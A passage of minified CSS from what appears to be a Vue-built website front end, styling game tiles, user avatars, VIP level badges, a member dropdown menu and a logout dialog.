100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-ceb1445e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-ceb1445e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-ceb1445e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-ceb1445e]:after,.anim-btn[data-v-ceb1445e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-ceb1445e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-ceb1445e]:hover:after,.anim-btn[data-v-ceb1445e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-ceb1445e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-ceb1445e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-ceb1445e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-ceb1445e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-ceb1445e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-ceb1445e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-ceb1445e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-ceb1445e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-ceb1445e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-ceb1445e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-ceb1445e .5s 1}@keyframes gelatine-ceb1445e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-ceb1445e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-ceb1445e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-ceb1445e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-ceb1445e]{font-weight:700!important}.btnYellow[data-v-ceb1445e],.btnYellow[data-v-ceb1445e]:focus,.btnYellow[data-v-ceb1445e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-ceb1445e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-ceb1445e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-ceb1445e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-ceb1445e]{font-weight:700}.flexStart[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-ceb1445e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-ceb1445e]{margin-bottom:24px}.left[data-v-ceb1445e]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.left .avatar[data-v-ceb1445e]{margin-right:8px;width:44px;height:44px;cursor:pointer}.left .avatar-box[data-v-ceb1445e]{width:44px;height:44px;border-radius:50%;position:relative;margin-right:8px}.left .avatar-box img[data-v-ceb1445e]:first-child{width:100%;height:100%}.left .avatar-box img[data-v-ceb1445e]:nth-child(2){width:40px;height:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.left .detail[data-v-ceb1445e]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;position:relative}.left .detail .top[data-v-ceb1445e]{min-height:27px;display:flex;align-items:center;color:#fff}.left .detail .top.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .top.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .top.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .top.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .top.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .top.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .top.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .top.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .top span[data-v-ceb1445e]{margin-right:8px;font-size:14px;font-weight:600;line-height:22px}.left .detail .bottom[data-v-ceb1445e]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.8)}.left .detail .bottom.starLevel-0[data-v-ceb1445e]{color:#d5d7e1}.left .detail .bottom.starLevel-1[data-v-ceb1445e]{color:#3c434d}.left .detail .bottom.starLevel-2[data-v-ceb1445e]{color:#4c4c4c}.left .detail .bottom.starLevel-3[data-v-ceb1445e]{color:#654425}.left .detail .bottom.starLevel-4[data-v-ceb1445e]{color:#664924}.left .detail .bottom.starLevel-5[data-v-ceb1445e]{color:#dffff2}.left .detail .bottom.starLevel-6[data-v-ceb1445e]{color:#ffe1e1}.left .detail .bottom.starLevel-7[data-v-ceb1445e]{color:#d4cfe5}.left .detail .bottom span[data-v-ceb1445e]{font-size:12px;margin-right:8px;line-height:1.5}.left .detail .bottom .copy[data-v-ceb1445e]{cursor:pointer}.font-family-dinbold[data-v-0bd7ec8a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-0bd7ec8a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-0bd7ec8a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-0bd7ec8a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-0bd7ec8a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-0bd7ec8a{0%{top:0}to{top:100%}}.font-yellow[data-v-0bd7ec8a]{color:#ffc378}.font-blue[data-v-0bd7ec8a]{color:#7cacff}.font-green[data-v-0bd7ec8a]{color:#45c9a5}.font-orange[data-v-0bd7ec8a]{color:#eb6060}.font-yellow2[data-v-0bd7ec8a]{color:#f5c71d}.font-vs[data-v-0bd7ec8a]{color:#d69c75}.mb-0[data-v-0bd7ec8a]{margin-bottom:0}.mt-20[data-v-0bd7ec8a]{margin-top:20px}.overflow[data-v-0bd7ec8a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-0bd7ec8a]{cursor:pointer}.flex-between[data-v-0bd7ec8a]{display:flex;justify-content:space-between}.active-btn[data-v-0bd7ec8a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-0bd7ec8a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-0bd7ec8a]{padding-top:5px}.cell-border>div small[data-v-0bd7ec8a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-0bd7ec8a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-0bd7ec8a]{color:#018fff}.font-linear[data-v-0bd7ec8a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-0bd7ec8a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-0bd7ec8a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-0bd7ec8a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-0bd7ec8a]:after,.anim-btn[data-v-0bd7ec8a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-0bd7ec8a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-0bd7ec8a]:hover:after,.anim-btn[data-v-0bd7ec8a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-0bd7ec8a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-0bd7ec8a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-0bd7ec8a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-0bd7ec8a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-0bd7ec8a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-0bd7ec8a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-0bd7ec8a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-0bd7ec8a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-0bd7ec8a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-0bd7ec8a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-0bd7ec8a .5s 1}@keyframes gelatine-0bd7ec8a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-0bd7ec8a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-0bd7ec8a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-0bd7ec8a]{font-weight:700!important}.btnYellow[data-v-0bd7ec8a],.btnYellow[data-v-0bd7ec8a]:focus,.btnYellow[data-v-0bd7ec8a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-0bd7ec8a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-0bd7ec8a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-0bd7ec8a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-0bd7ec8a]{font-weight:700}.flexStart[data-v-0bd7ec8a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-0bd7ec8a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-0bd7ec8a]{margin-bottom:24px}.logout-dialog[data-v-0bd7ec8a] .el-dialog{width:800px;height:500px;border:none;border-radius:initial;background:none;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important;border:none!important;box-shadow:none!important}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__header .el-dialog__headerbtn{padding:2px;border:1px solid hsla(0,0%,100%,.6);border-radius:50%}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body{padding:0}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container{position:relative;width:800px}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .logout_img{width:100%;height:auto}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons{width:406px;height:72px;bottom:8px;left:50%;position:absolute;display:flex;justify-content:center;transform:translateX(-50%);gap:50px;z-index:2}.logout-dialog[data-v-0bd7ec8a] .el-dialog .el-dialog__body .container .buttons span{display:block;flex:1;cursor:pointer}.font-family-dinbold[data-v-078478f8]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-078478f8]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-078478f8]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-078478f8]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-078478f8]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-078478f8{0%{top:0}to{top:100%}}.font-yellow[data-v-078478f8]{color:#ffc378}.font-blue[data-v-078478f8]{color:#7cacff}.font-green[data-v-078478f8]{color:#45c9a5}.font-orange[data-v-078478f8]{color:#eb6060}.font-yellow2[data-v-078478f8]{color:#f5c71d}.font-vs[data-v-078478f8]{color:#d69c75}.mb-0[data-v-078478f8]{margin-bottom:0}.mt-20[data-v-078478f8]{margin-top:20px}.overflow[data-v-078478f8]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-078478f8]{cursor:pointer}.flex-between[data-v-078478f8]{display:flex;justify-content:space-between}.active-btn[data-v-078478f8]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-078478f8]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-078478f8]{padding-top:5px}.cell-border>div small[data-v-078478f8]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-078478f8]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-078478f8]{color:#018fff}.font-linear[data-v-078478f8]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-078478f8]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-078478f8]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-078478f8]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-078478f8]:after,.anim-btn[data-v-078478f8]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-078478f8]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-078478f8]:hover:after,.anim-btn[data-v-078478f8]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-078478f8]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-078478f8]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-078478f8]{border-radius:4.8px}.anim-game-warp .overlay[data-v-078478f8]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-078478f8]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-078478f8]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-078478f8]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-078478f8]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-078478f8]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-078478f8]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-078478f8 .5s 1}@keyframes gelatine-078478f8{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-078478f8]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-078478f8]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-078478f8]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-078478f8]{font-weight:700!important}.btnYellow[data-v-078478f8],.btnYellow[data-v-078478f8]:focus,.btnYellow[data-v-078478f8]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-078478f8]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-078478f8]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-078478f8]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-078478f8]{font-weight:700}.flexStart[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-078478f8]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-078478f8]{margin-bottom:24px}.float_dropdown[data-v-078478f8]{border-radius:16px 16px 16px 16px;overflow:hidden;width:462px}.float_dropdown .userInfo[data-v-078478f8]{height:76px;width:462px;background-size:100% 100%;overflow:hidden;display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;padding:16px}.float_dropdown .userInfo[data-v-078478f8] .myMedal{display:none}.float_dropdown .userInfo .left[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown .userInfo .left .avatar[data-v-078478f8]{margin-right:8px;width:44px;height:44px}.float_dropdown .userInfo .left .detail[data-v-078478f8]{display:flex;justify-content:center;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;gap:4px}.float_dropdown .userInfo .left .detail .top span[data-v-078478f8]{color:#fff;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom[data-v-078478f8]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.float_dropdown .userInfo .left .detail .bottom span[data-v-078478f8]{color:hsla(0,0%,100%,.8);font-size:12px;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom .copy[data-v-078478f8]{cursor:pointer}.float_dropdown .userInfo .logoutButton[data-v-078478f8]{border:1px solid hsla(0,0%,100%,.8);width:60px;height:38px;border-radius:8px}.float_dropdown .userInfo.level_0[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_0.d87c1c93.png) no-repeat}.float_dropdown .userInfo.level_1[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_1.e3b61539.png) no-repeat}.float_dropdown .userInfo.level_2[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_2.c0f43958.png) no-repeat}.float_dropdown .userInfo.level_3[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_3.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_4[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_4.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_5[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_5.98fccd67.png) no-repeat}.float_dropdown .userInfo.level_6[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_6.a7cff73b.png) no-repeat}.float_dropdown .userInfo.level_7[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_7.a51401b2.png) no-repeat}.float_dropdown .memberMenu[data-v-078478f8]{width:462px;background:#1f2229}@keyframes move-078478f8{0%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}10%{transform:rotate(-12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}20%{transform:rotate(12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}28%{transform:rotate(-10deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}36%{transform:rotate(10deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}42%{transform:rotate(-8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}48%{transform:rotate(8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}52%{transform:rotate(-4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}56%{transform:rotate(4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}60%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}to{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.member_box[data-v-078478f8]{position:relative}.member_box .have-task[data-v-078478f8]{position:absolute;z-index:999;top:60px;right:0;display:flex;justify-content:center;align-items:center;width:240px;height:45px;padding:0 16px;background:linear-gradient(118.9deg,rgba(58,64,76,.7),rgba(42,45,52,.7)),rgba(171,195,230,.15);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:8px;color:hsla(0,0%,100%,.8);font-family:PingFang SC;font-size:14px}.member_box .have-task[data-v-078478f8]:before{content:"";position:absolute;top:-12px;right:18px;border-width:6px;border-style:solid;border-color:transparent transparent #2a2d34 transparent}.member_box .have-task .task-icon[data-v-078478f8]{width:32px;height:32px;transform-origin:center top;animation:move-078478f8 2s infinite}.font_gradient[data-v-078478f8],.header_infos ul li:hover .iconfont[data-v-078478f8]{background:linear-gradient(90deg,#018fff,#02c2ff);background:-ms-linear-gradient(top,#018fff 0,#02c2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#018fff",endColorstr="#02c2ff",GradientType=0);-webkit-text-fill-color:transparent;background-clip:text;-webkit-background-clip:text;color:transparent!important}.user_info[data-v-078478f8]{margin-left:24px}.user_info .avatar-box[data-v-078478f8],.user_info .avatar[data-v-078478f8]{width:40px;height:40px;border-radius:50%}.user_info .avatar-box[data-v-078478f8]{position:relative}.user_info .avatar-box img[data-v-078478f8]:first-child{width:100%;height:100%}.user_info .avatar-box img[data-v-078478f8]:nth-child(2){width:35px;height:35px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.user_info .el-dropdown[data-v-078478f8]{display:flex;align-items:center}.header_infos[data-v-078478f8]{background:#15161b url(../../../cdn/tus5r4v1F/img/float-bg.251ccce8.png) no-repeat 0 0;background-size:100%;width:220px;height:auto;font-size:14px}.header_infos .ava_info[data-v-078478f8]{display:flex;align-items:center;height:70px;padding-left:15px;cursor:pointer}.header_infos .ava_info>span[data-v-078478f8]{padding:0 10px}.header_infos .ava_info .avatar_icon[data-v-078478f8]{width:40px;height:40px;min-width:40px}.header_infos .right_user[data-v-078478f8]{margin-left:10px;line-height:20px}.header_infos .right_user .user_vip[data-v-078478f8]{display:flex;justify-content:center;align-items:center}.header_infos .right_user>p[data-v-078478f8]{color:#018fff;font-weight:500;font-size:14px}.header_infos .right_user>p .svg-icon[data-v-078478f8]{margin-right:5px}.header_infos a[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);text-decoration:none;cursor:pointer}.header_infos ul[data-v-078478f8]{display:flex;flex-direction:column;background:#262833;padding-bottom:5px}.header_infos ul li[data-v-078478f8]{cursor:pointer;height:40px;padding-left:20px;display:flex;justify-content:space-between;align-items:center}.header_infos ul li .left_box[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.header_infos ul li span[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);line-height:40px;font-weight:400;margin-left:10px}.header_infos ul li .svg-icon[data-v-078478f8]{width:24px;height:24px}.header_infos ul li .iconfont[data-v-078478f8]{font-size:22px;color:grey}.header_infos ul li .iconfont.icon-guanbi[data-v-078478f8]:before{content:""}.header_infos ul li .dot[data-v-078478f8]{margin-right:16px}.header_infos ul li[data-v-078478f8]:hover{background:#313440}.header_infos ul li:hover span[data-v-078478f8]{color:#018fff}.float_dropdown[data-v-078478f8]{top:55px!important;padding:0}.app-page .el-popper[x-placement^=bottom][data-v-078478f8]{margin-top:20px!important}.dot[data-v-078478f8],.dot_img[data-v-078478f8]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px}.dot.dot_img[data-v-078478f8],.dot_img.dot_img[data-v-078478f8]{position:absolute;right:3px;bottom:4.5px}.task_dot[data-v-078478f8]{width:-moz-max-content;width:max-content;min-width:20px;height:20px;border-radius:20px;transform:scale(.8);font-size:12px;line-height:19px!important;text-align:center;color:hsla(0,0%,100%,.75)!important}.new_come[data-v-078478f8]{width:18px;height:18px;border-radius:4px;background:#f53f55;margin-left:6px;margin-right:10px;color:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:100}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp 